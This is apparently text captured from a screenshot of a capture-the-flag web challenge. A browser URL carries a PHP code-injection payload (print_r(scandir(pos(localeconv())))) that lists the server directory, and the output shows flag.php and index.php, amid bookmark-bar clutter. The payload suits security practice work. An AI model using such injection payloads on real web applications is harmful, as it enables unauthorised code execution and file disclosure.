 不安全 | https://44d46257-382b-48ed-98f1-d069c3f73327.challenge.ctf.show/?c=print_r(scandir(pos(localeconv())));
哔哩哔哩 (゜-゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... edurange2/r
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )